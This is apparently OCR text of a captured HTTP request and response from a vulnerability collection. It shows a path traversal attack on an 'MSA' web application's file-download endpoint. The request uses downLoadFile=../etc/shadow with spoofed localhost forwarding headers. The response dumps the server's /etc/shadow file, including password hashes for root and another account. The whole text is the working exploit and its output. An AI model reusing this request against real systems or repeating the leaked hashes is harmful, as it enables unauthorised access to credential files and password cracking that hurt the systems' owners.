 Request
Pretty Raw \n Actions
1 GET /msa/main.xp?Fun=
msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=msagroup.txt+downLoadFile=../etc/shadow HTTP/1.1
2 Host:
3 Sec-Ch ;v="99", "Google Chrome";v="91", "Chromium";v="91"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-Ip: 127.0.0.1
16 X-Remote-Ip: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Connection: close
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: MSA/1.0
3 Content-disposition: attachment; filename="msagroup.txt"
4 Content-type: application/octet-stream
5 Content-transfer-encoding:BINARY
6
7 root:$6$CiW7/IVw$3PPtoGiCu.hSMLWkr5E8.gLaIfPUHxiwiHIOC3n20VBn5FGpsaAOQnCUrtrivaxHdemDLUxtuYlgyhtPjjG
7608:0:99999:7:::
8 bin:*:17110:0:99999:7:::
9 daemon:*:17110:0:99999:7:::
10 adm:*:17110:0:99999:7:::
11 sync:*:17110:0:99999:7:::
12 shutdown:*:17110:0:99999:7:::
13 halt:*:17110:0:99999:7:::
14 operator:*:17110:0:99999:7:::
15 nobody:*:17110:0:99999:7:::
16 systemd-network:!!:17601::::::
17 dbus:!!:17601::::::
18 polkitd:!!:17601::::::
19 abrt:!!:17601::::::
20 tss:!!:17601::::::
21 postfix:!!:17601::::::
22 chrony:!!:17601::::::
23 sshd:!!:17601::::::
24 bctech:$6$CVXQ2KYm$BJd9j.NlyNxYGTKqJ6H5gxKs3cF1EdjBK4vidBT7qTK/nb9F2.AQP4FkbWEhFXfnlAAyZvkHhHQqKMWZ2
:17733:0:99999:7:::
25 postgres:!!:17608:0:99999:7:::
26 tcpdump:!!:17613:0:99999:7:::
27 radvd:!!:17654::::::
28
PeiQi 文库